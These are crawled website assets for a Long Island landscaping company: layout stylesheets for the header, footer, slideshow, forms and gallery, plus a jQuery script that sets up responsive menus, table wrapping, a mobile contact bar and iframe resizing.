#header .ddsmoothmenu-h ul {display: -webkit-box; display: -ms-flexbox; display: flex;}
#header .ddsmoothmenu-h ul li {-webkit-box-flex: 1; -ms-flex: auto; flex: auto; text-align: right;}
#header .ddsmoothmenu-h ul li a {width: 100%; padding: 12px 0; font-family: 'Josefin Sans', sans-serif; font-weight: 600; color: #fff; text-transform: uppercase;}
#header .ddsmoothmenu-h > ul > li > a:hover {color: #f8df3a;}

@media (max-width: 1200px) {
#header .ddsmoothmenu-h ul li {text-align: center;}
}

@media (max-width: 800px) {
#header .ddsmoothmenu-h {display: none;}
}

/* Sub nav */

#header .ddsmoothmenu-h ul li ul {right: 0; left: unset !important; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: unset !important; background: #66a824;}
#header .ddsmoothmenu-h ul li ul li {padding: 12px; text-align: left;}
#header .ddsmoothmenu-h ul li ul li:hover {background: rgba(255, 255, 255, 0.1);}

/* Mobile nav */

#header .slicknav_menu {position: relative; -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; width: 100%; padding: 36px 18px; background-image: url(/Images/121623/layout/web-logo-scroll.png); background-size: 190px; background-repeat: no-repeat; background-position: 18px center; background-color: #fff;}
#header .slicknav_btn {background: none; transform: scale(2);}
#header .slicknav_menu .slicknav_icon-bar {background: grey;}
#header .slicknav_nav {position: absolute; top: 100%; left: 0; display: block; width: 100%; background: rgb(255, 255, 255); box-shadow: 0px 10px 10px rgba(0,0,0,.25);}
#header .slicknav_nav ul {background: #66a824;}
#header .slicknav_nav ul li {border: none;}
#header .slicknav_nav ul li ul {background: #4f841a;}
#header .slicknav_nav ul li a {padding: 12px 0 36px 0; font-size: 1.167em; text-transform: uppercase; color: #fff; text-align: center;}
#header .slicknav_nav ul li a:hover {background: none;}

#header .slicknav_nav ul li a {font-family: 'Josefin Sans', sans-serif; padding: 24px 0; margin: unset;}
.slicknav_nav ul li ul li {padding-left: unset;}
#header .slicknav_nav ul li a:hover {background: rgba(255, 255, 255, 0.1);}

/* Scroll header */

@media (min-width: 1201px) {
#header .ddsmoothmenu-h.scroll {transform: translateY(-50%);}
}

@media (min-width: 801px) {
#header-fixed.scroll {position: fixed; background: #fff; box-shadow: 0 0 10px rgba(0,0,0,.25);}
#header-fixed.scroll .logo {width: 161px; height: 75px; margin: 0; background-image: url(/Images/121623/layout/web-logo-scroll.png); background-position: center; background-size: cover;}
#header-search-cart-container.scroll {opacity: 0;}
#header .ddsmoothmenu-h.scroll {top: 50%; bottom: unset;}
#header .ddsmoothmenu-h.scroll > ul > li > a {color: #272324;}
}

#header-top-strip.scroll {display: none;}

@media (max-width: 1200px) and (min-width: 800px) {
#header-fixed.scroll .logo {width: 242px; height: 0;}
}

/*---Fixing the caption displaying on homepage for SEO-----*/
.nivo-caption {display: none !important;}


/*------ Footer ------*/

@media (min-width: 801px) {
#footer .contact {width: 40%; margin-left: auto;}
#footer .sub-100 * {text-align: left;}
}

#footerwrap {background: #272324;}
#footer {max-width: 100%;}
#footer .sub-100 {-ms-flex-flow: row wrap; flex-flow: row wrap; padding: 60px 15px 30px;}
#footer .sub-100 *:not(h4):not(.newsletterBox) {color: #fff;}
#footer a:not(.social):hover {color: #f8df3a;}
#footer h4 {font-family: 'Josefin Sans', sans-serif; font-size: 1.167em; text-transform: uppercase; color: #cecece;}
.webDugoutLink {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%;}
.webDugoutLink:before {content: "© 2019 Long Island Elite Landscaping Construction - All Rights Reserved."; margin-right: auto;}
#footer .ddsmoothmenu-v a, #footer a.phone, #footer a.email {font-size: .85em;}
#footer a.phone, #footer a.email {font-family: 'Open Sans', sans-serif; font-size: .85em; line-height: 2;}

@media (max-width: 800px) {
#footer .sub-100 {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding: 48px 15px 30px;}
#footer .contact {margin-top: 24px;}
#footer a.social {max-width: calc(100% - 30px) !important; width: 230px !important;}
.webDugoutLink {-ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
.webDugoutLink:before {width: 100%;}
}

/* Footer nav */

#footer .ddsmoothmenu-v {width: 20%;}
#footer .ddsmoothmenu-v:before, #footer h4 {display: block; margin-bottom: 18px;}
#footer .ddsmoothmenu-v:before {content: "Navigation"; font-family: 'Josefin Sans', sans-serif; font-size: 1.167em; text-transform: uppercase; color: #cecece;}
#footer .ddsmoothmenu-v ul {line-height: 2;}
#footer hr {width: 100%; margin: 48px 0 8px; opacity: 0.25;}

@media (max-width: 800px) {
#footer {padding: 0;}
}

/* Footer services nav */

#footer .services-nav {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#footer .services-nav a {font-size: .85em; line-height: 2;}

@media (max-width: 800px) {
#footer .services-nav {display: none;}
}

/* Footer social */

#footer a.social {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; max-width: calc(50% - 16px); height: 60px; margin-right: 12px; margin-bottom: 12px; padding: 0 24px; background: #66a824; border-radius: 3px;}
#footer a.social i {font-size: 1.5em;}
#footer a.social:after {margin-left: 12px; font-family: 'Oswald', sans-serif; font-weight: 300; font-size: 1em; text-transform: uppercase;}

.social.facebook:after {content: "Facebook";}
.social.twitter:after {content: "Twitter";}
.social.instagram:after {content: "Instagram";}
.social.yelp:after {content: "Yelp";}

@media (max-width: 800px) {
#footer .social-container a {margin: 12px;}
}

/* Newsletter */

#newsletterContainer {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-flow: row wrap; flex-flow: row wrap; margin-top: 12px;}
#newsletterContainer span.textJoin {display: none;}
.newsletterBox, #newsletterContainer input.buttonSubmit {height: 60px; padding: 0 24px; font-size: 1em;}
.newsletterBox {display: block; -webkit-box-flex: 1; -ms-flex: 1; flex: 1; width: 100%; font-family: 'Open Sans', sans-serif; border-radius: 3px 0 0 3px;}
#newsletterContainer input.buttonSubmit {background: #66a824; font-family: 'Oswald', sans-serif; font-weight: 300; text-align: center; text-transform: uppercase; border: none; border-radius: 0 3px 3px 0;}

@media (max-width: 480px) {
#newsletterContainer {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#newsletterContainer input.buttonSubmit {margin-top: 12px;}
}


/*------ Page - Home ------*/

/* Slideshow */

iv#slider:after {content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; background: #272324; opacity: 0.25;}
.nivo-controlNav {bottom: 40px; right: 40px; z-index: 999999;}
a.nivo-control {display: block; width: 120px; height: 10px; margin-left: 12px; background: #fff; color: rgba(0, 0, 0, 0);}
a.nivo-control.menuactive {opacity: 0.5;}

@media (max-width: 1200px) {
#slider {min-width: 1200px; left: 50%; transform: translateX(-50%);}
.nivo-controlNav {display: none;}
}

/* Slide overlay */

#UpdatePanel1 #slide-overlay {display: none;}
#slide-overlay {position: absolute; top: 50%; display: none; width: 100%; z-index: 99999;}
#slide-overlay .sub-100 {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: relative; padding: 40px;}
#slide-overlay .sub-100 * {color: #fff;}
#slide-overlay a.btn-main {background: #f8df3a; color: #262324 !important;}

@media (max-width: 1200px) {
#slide-overlay .sub-100 {-webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; text-align: center;}
#slide-overlay a.btn-main {margin: 18px auto 0;}
#slide-overlay h1 {margin: 12px 0; font-size: 2em;}
}

/* Buckets */

@media (min-width: 801px) {
#buckets > div {width: 25%;}
}

#buckets.strip-100 {display: -webkit-box; display: -ms-flexbox; display: flex;}
#buckets div h3 {position: relative; height: 0; padding-top: 75%;}
#buckets a {position: relative; display: block; background-size: cover !important; z-index: 0;}
#buckets a:after {content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.5); opacity: 0; z-index: -1;}
#buckets a:hover::after {opacity: 1;}
#bucket-1 a {background: url('/Images/121623/layout/web-bucket-1.jpg');}
#bucket-2 a {background: url('/Images/121623/layout/web-bucket-2.jpg');}
#bucket-3 a {background: url('/Images/121623/layout/web-bucket-3.jpg');}
#bucket-4 a {background: url('/Images/121623/layout/web-bucket-4.jpg');}
#buckets > div a {position: absolute; top: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; height: 100%; padding: 12px 20px; text-align: center; color: #fff; text-shadow: 0 2px rgba(0, 0, 0, 0.15), 0 0 10px rgba(0,0,0,1), 0 0 10px rgba(0,0,0,1);}

@media (max-width: 800px) {
#buckets {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
div#buckets > div:first-child, div#buckets > div:last-child {margin: 12px;}
div#buckets > div:nth-child(2) {margin: 0 12px 12px;}
div#buckets > div:nth-child(3) {margin: 0 12px;}
#buckets div h3 {font-size: 2em;}
}

@media (max-width: 480px) {
#buckets div h3 {font-size: 1em;}
}

/* Home intro */

#home-intro-strip {background: #f3f3f3;}
#home-intro {text-align: center;}
#home-intro * {line-height: 1.75;}

@media (max-width: 800px) {
#intro-2 .sub-33 img {margin: auto;}
}

/*------ Contact form - horizontal (fluid) ------*/

@media (min-width: 801px) {
#contactForm div.sub-33:last-child {max-width: calc(100% - 30px) !important;}
}

#UpdatePanel1 div#contactForm {display: none;}
#MainContent_ctl00_formview {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.form-container .sub-100 {text-align: center;}
#contactForm input, #contactForm textarea, #contactForm select {width: 100%; height: 38px; border-radius: 3px; font-size: 18px;}
#contactForm textarea {height: auto !important;}
.form-container span.cformlabel {font-size: 18px; width: 100%; color: #272324;}
#contactForm span.errorRequired {position: absolute; top: 0; right: 0;}
#contactForm .fRow {margin: 8px 0;}
#contactForm input.buttonSubmit:hover {color: #fff;}
#contactForm div.sub-33:last-child span.cformlabel {display: none;}

@media handheld, only screen and (max-width:800px) {
.form-container {max-width: 500px; margin: auto;}
.form-container div.sub-100 {width: 100%; max-width: 500px; float: none; margin: auto;}
.form-container .sub-33 {max-width: 100% !important; margin: 0; padding: 0 15px;}
}

/* Additional changes for this clone */

#header-search-cart-container, #searchContainer {display: none;}

/*------- Body fade in ------*/

body {
    animation: fadein 2s;
    -moz-animation: fadein 2s; /* Firefox */
    -webkit-animation: fadein 2s; /* Safari and Chrome */
    -o-animation: fadein 2s; /* Opera */
}
@keyframes fadein {
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-moz-keyframes fadein { /* Firefox */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-o-keyframes fadein { /* Opera */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}

/*------ Gallery ------*/

#galleryImages {width: calc(100% + 30px); max-width: 1440px; margin: 12px -15px 24px;}
#galleryImages > ul {display: -webkit-box; display: -ms-flexbox; display: flex;display: -ms-flex-wrap: wrap; flex-wrap: wrap;}
#galleryImages li {margin: 12px 15px; width: 100% !important; max-width: calc(25% - 30px); border: 0; border-radius: 0;}
#galleryImages > ul li a {position: relative; height: 0; padding: 75% 0 0; overflow: hidden;}
#galleryImages > ul li a img {position: absolute; top: -9999px; right: -9999px; bottom: -9999px; left: -9999px; min-width: 100%; min-height: 100%; margin: auto; opacity: 1 !important;}
.galleryCaption {font-size: 14px;}

@media only screen and (max-width:800px) {
#galleryImages > ul li {max-width: calc(50% - 30px); margin: 12px 15px !important;}
}

@media only screen and (max-width:480px) {
#galleryImages > ul li {max-width: 100%;}
}





/*------ Leave this comment for space above ------*/


--- FILE ---
content_type: text/css
request_url: https://www.longislandelitelandscaping.com/content/Sarnow.css?d=639021312000000000
body_size: 146
content:
    .containSarnowLogin 
    {
        float: right;
        display: block;
        background: white;
        border: solid 5px silver;
        padding: 20px;
        width: 275px;
        margin-left: 20px;
        margin-bottom: 20px;
    }
    .containForgetLinkSarnow a
    {
        font-size: small;
        text-align: right;
    }
    .containForgetLinkSarnow 
    {
        text-align: right;
    }
    .loginButtonContainSarnow 
    {
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .loginHeadeSarnow 
    {
        font-size: x-large;
        font-weight: bold;
    }
    .inputSarnowLogin 
    {
        margin-bottom: 6px;
    }
    .getPasswordHint 
    {
        font-size: small;
    }
    .inputSarnowLogin input 
    {
        border: solid 1px gray !important;
    }

--- FILE ---
content_type: application/javascript
request_url: https://www.longislandelitelandscaping.com/Responsive/JS/functions.js?t=639021312000000000
body_size: 4719
content:
// JavaScript Document 3/3/2014

// menus turn responsive
$(document).ready(function ()
{
    //header nav
   $('#header .ddsmoothmenu-h,#header .ddsmoothmenu-v').slicknav({
        label : '',
        duplicate: true,
        before: '#pageContainer',
        duration: 800,
        easingOpen: 'swing',
        easingClose:'swing',
        closedSymbol:"&#9658;",
        openedSymbol:"&#9660;",
        allowParentLinks:true
    });

    //left navigation
    $('#leftcolumn .ddsmoothmenu-v,#leftcolumn .ddsmoothmenu-h').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#leftcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });
	
    var $catName = $('#leftcolumn .ddsmoothmenu-h .categoriesNavTitle,#leftcolumn .ddsmoothmenu-v .categoriesNavTitle').text();
    $('#leftcolumn .slicknav_menutxt').html($catName);
	
    //right navigation
    $('#rightcolumn .ddsmoothmenu-v,#rightcolumn .ddsmoothmenu-h').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#rightcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });
	
	
    //left brands
    $('#leftcolumn .brandsNavContainer').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#leftcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });	
	
    $('.slicknav_menu h3.brandsNavTitle, .slicknav_menu  h3.categoriesNavTitle ').remove();

    //add unique class to the mobile menues 
    $(".slicknav_menu").each(function(index, obj){ $(this).addClass(" mobileNav"+ index) });

    // Slicknav Dropdown Fixe
    var $menuActive = $('.slicknav_item a.menuactive');
    var $slicknavItem =$('.slicknav_item');

	//Add Menuactive Class to Entire Button and Remove from Child (Always Use)
    if ($menuActive.length > 0)
    {
	    $menuActive.parent().addClass('menuactive');
	    $menuActive.removeClass('menuactive');
	}

	//Make Entire Button Control Dropdown if Page Set to Unclickable (Always Use)
    $slicknavItem.each(function(){
        var item = $(this).children('a[href*="void"]');
        var button = item.text();
        item.remove();
        $(this).prepend(button);
    });
		
    //change the order of the contact form and the content 
    var $contactForm = $("#MainContent_contactFormContainer");
    var $contactFormInner = $('#contactForm');
    $("#maincolumn").append($contactForm);
    $(".wd-append-contact td").append($contactFormInner);
    $(".newCustomerContainer").before($(".loginContainer"));	

    // back to top button
    $().UItoTop({ easingType: 'easeOutQuart' });


    //gallery hover effect
    $('#galleryImages ul li').hover(
		    function ()
		    { $(this).find('img').stop().animate({opacity: ".6"}, 300); }, 
		    function ()
		    { $(this).find('img').stop().animate({ opacity: "1.0" }, 300); }
    );

});//end ready 

// use to arrange elemets of v5 
var elementPosition = function (option)
{
    var selectMove = option.selectMove;
    var moveTo = option.moveTo;
    var moveDown = option.moveDown || false;
    var moveIn = option.moveIn || false;
    selectMove = $(selectMove);
    moveTo = $(moveTo);

    if (moveIn === false)
    {
        if (typeof moveTo !== undefined && moveDown === false)
            moveTo.before(selectMove);
        else if (moveDown === true)
            moveTo.after(selectMove);
    }
    else
    {
        if (typeof moveTo !== undefined && moveDown === false)
            selectMove.prependTo(moveTo);
        else if (moveDown === true)
            selectMove.appendTo(moveTo);
    }
};

// this will allow to create a full width strips on the website by assigning the table an ID(any name) and a class of strip
var fullWidthStrip = function (option) {
    var onlyHome = option.onlyHome || false;
    var parallax = option.parallax || false;
    var paraSpeed = option.paraSpeed || 5;
    var paraSpeedInner = option.paraSpeedInner || 5;

    var init = $(function () {

        // chace DOM	
        var $self = $(this);
        var $mainColumn = $('#maincolumn');
        var $mainContent = $('#maincolumn > div');
        var $tableSelect = $('.strip, .tableDefault');
        var $url = window.location.pathname.split('/');
        var $padth = $url[1];
        var $pathLower = $padth.toLowerCase();
        var $mainContentParent = $mainContent.parents('#maincolumn,#pageContainer,#columnsContainer');
        var $loginContainer = $('.loginContainer'); //arange the log in section
        var $newCustomerContainer = $('.newCustomerContainer');
        var $MainContent_secBilling = $('#MainContent_secBilling');
        var $RightContainer = $('#RightContainer');

        /*find elements to  wrap width div containers */
        var $blogAndProducts = $mainContent.find('#MainContent_secGallery,div[itemtype="http://schema.org/Product"]');
        var $wdElements = $mainContent.find('#secMainInstruction,.MsoNormal');
        var $wdContent = $mainColumn.find('.loginContainer,.breadcrumb,.cartTitle,.myAccountNewAccount,#MainContent_panelcart,#dvRegisterLeft,.socialMediaShare,#formNewsletterSignup');

        var paddingClass = 'content-padding';
        var containClass = 'content-contain';
        var wdElementPad = 'wd-element-padding';
        var wdContentPadding = 'wd-content-padding';

        /*wraps*/
        var wdElementWrap = '<div class="' + containClass + '" data-type="content"><div class="' + wdElementPad + ' ' + paddingClass + '"></div></div>';
        var wdContentWrap = '<div class="' + containClass + '" data-type="content"><div class="' + wdContentPadding + ' ' + paddingClass + '"></div></div>';
        var containerWrap = '<div class="' + containClass + '"></div>';

        // Bind Events 
        // render 
        render();

        function render() {
            /*produtcs,blog wrap*/
            $blogAndProducts.wrap(wdElementWrap);
            $wdElements.wrap(wdElementWrap);
            $wdContent.wrap(containerWrap);

            /* arange */
            $loginContainer.after($newCustomerContainer);
            $RightContainer.after($MainContent_secBilling);

            if ($pathLower === 'store' && $pathLower === 'myaccount')
            { $mainContent.wrap(containerWrap); }
            
            //make #maincolumn,#pageContainer,#columnsContainer 100%
            if (onlyHome === true)
            {
                if ($pathLower !== 'edit' && ($padth === '' || $padth === 'default.aspx'))
                {
                    $mainContentParent.css({
                        width: '100%',
                        maxWidth: '100%'
                    });
                }
            }
            else
            {
                if ($pathLower !== 'edit')
                {
                    $mainContentParent.css({
                        width: '100%',
                        maxWidth: '100%'
                    });
                }
            } //end else

            //wrap tables with divs 
            $tableSelect.each(function () {

                var $this = $(this);
                var $elementId = $this.attr('id');
                var $getclass = $this.attr('class');
                var $innerTable = $this.next('table');
                var $styles =
                    {
                    backgroundColor: $this.css('background-color'),
                    backgroundImage: $this.css('background-image')
                    };

                var contentWrap = '<div class="' + containClass + ' " data-type="content"><div class="' + $elementId + '-padding ' + paddingClass + ' "></div></div>';
                var $tablesWrap = '<div class="' + $elementId + '-wrap section " data-type="background" data-velocity="' + paraSpeed + '" ><div class="' + $elementId + '-wrap-inner" data-type="backgroundInner" data-velocity="' + paraSpeedInner + '">' + contentWrap + '</div></div>';

                $this.css({
                    'background-color': 'transparent',
                    'background-image': 'none'
                });

                $this.wrap($($tablesWrap).css($styles));

            }); //end each 

            if (parallax === true)
            {
                $.getScript('/Responsive/js/jquery.scrolly.js', function ()
                { $('.parallax').scrolly({bgParallax: true}); });
            }

        } //end render 
    });

    init = null;

};//end strips


// mobile contact Menu
var mobileContactMenu = function(option) {
  //options
  var phone = option.phone || null;
  var email = option.email || null;
  var location = option.location || null;
  
   var init = $(function () {
   	
  if ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){
	  // chace DOM	
		var $body = $('body');
        var $footer = $('#footerwrap');
        var $topTop= $('#toTop');

        /*wraps*/
        var mobileBtnMenu =  '<div class="mobileBtnMenu"><nav><ul class="btn-group"><li class="menu-call"><a class="btn-call" href="tel:'+phone+'">&nbsp;</a></li><li class="menu-email"><a class="btn-email" href="mailto:'+email+'">&nbsp;</a></li><li class="menu-location"><a class="btn-location" href="'+location+'" target="_blank">&nbsp;</a></li></ul></nav></div>';

        // Bind Events 


        // render 
        render();

        function render() {
			$body.css('padding-bottom','46px')
			$topTop.css('bottom','55px')
            $footer.after(mobileBtnMenu);
			
			if(phone === null){
				
				alert('Please enter Phone Number on the javascript section');
				
			}else if( email === null ){
				
				alert('Please enter Email on the javascript section');
				
			}else if( location === null){
				
				alert('Please enter location on the javascript section  "Google Link or any map link" ');
				
			}//end of if statement


      

        } //end render 
	  
	  
  }
        
    });

  init = null;
}; //end of mobile contact menu


//change order of product images and names
var productNameArrange = function(){
    
      var init = $(function(){
            var $productList = $('#productImages li');
    
             $productList.each(function(){
                   var image = $(this).children('.productListImageContainer'); //get images container
                   var name = $(this).children('.productListNames'); //get names container
                  name.before(image);//change order 

                });//end of each      
      });//end init
    
    init=null;

};///end arrange product images and name


// Turn tables in to ul List 
//use $("#responsiveTable,.tableDefault").createdUl();
//as of 2/19/2015 will no longer be use

jQuery.fn.createdUl = function() {
		 return this.each(function(index) {
		 var $class = $(this).attr( 'class');
		 var $id = $(this).attr('id');
		 var ul = $('<ul>').addClass($id+' '+ $class + ' hidFull tbList tbListStyle' + index);
				
				$(this).find('td').each(function(i) {
						var values = $(this).html().split('*');
						if(i == 0) {
							var li = $('<li>');
							$.each(values, function(y) {
								 li.html(values[y]);
							});
							 ul.append(li);
						}else{
							var li = $('<li>');
							$.each(values, function(y) {
								 li.html(values[y]);
							});
							 ul.append(li);
						
						}//end else
				});//end each
			$(this).after(ul).addClass('showFull').removeClass('tableDefault');
			
		 });//each return
		
}//end plug-in 

//make tables responsive 
jQuery.fn.tableRespo = function ()
{
    return this.each(
    function(index)
    {
        $(this).addClass('table-responsive');
        var $tablesResponsive  = $('.table-responsive');
			
        $tablesResponsive.each(
        function ()
        {
			var $colCount = $(this).find('td').length;
			if ($colCount <= 1)
			{
			    $(this).find('td').attr('style','width:100%!important');
			}
		});
		 
        // Find all iframes
        var $iframes = $( "iframe" );

        // Find & save the aspect ratio for all iframes
        $iframes.each(
        function ()
        {
	        $( this ).data( "ratio", this.height / this.width )
	        // Remove the hardcoded width & height attributes
	        .removeAttr( "width" )
	        .removeAttr( "height" );
        });

        // Resize the iframes when the window is resized
        $(window).resize(
        function ()
        {
            $iframes.each(
            function ()
            {
                // Get the parent container's width
                var width = $(this).parent().width();
                $(this).width(width).height(width * $(this).data( "ratio" ));
            });
        // Resize to fix all iframes on page load.
        }).resize();
	});
}

//11-10-2014
//images size for responsive adjustment 
jQuery.fn.imgResize = function ()
{
    /*	return this.each(function(index){
    var imgWith = $(this).outerWidth();
    var imgHeight = $(this).outerHeight();
    var style = {maxWidth:imgWith,maxHeight:imgHeight,width:'100%',height:'auto'}
    $(this).css(style);
    });
    */
}

$(function(){
	//remove empty uls
	 $('.tbList li').each(function(){
	var checkLi = $(this).text();
	if(checkLi == ''){
	 $(this).remove();
	}
	});//end each
});//end ready 

//5/15/2015
//iframe responsive plugin 
jQuery.fn.iframesResponsive = function ()
{
    return this.each(
        function (index)
        {
            var $iframes = $(this);
            $iframes.wrap('<div class="responsive-iframe-container"></div>');
        }
    );//end each 
}//end plugin 
		

